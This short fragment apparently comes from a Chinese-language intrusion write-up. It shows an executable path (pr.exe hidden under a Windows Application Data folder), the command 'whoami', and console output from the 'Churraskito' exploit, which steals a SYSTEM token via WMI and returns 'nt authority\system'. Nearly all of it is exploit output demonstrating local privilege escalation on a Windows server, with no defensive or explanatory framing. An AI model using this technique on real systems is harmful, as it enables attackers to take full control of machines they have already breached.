 Cmd路径:
c:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\pr.exe
语句:
"whoami" #执行命令#
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2420
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
nt authority\system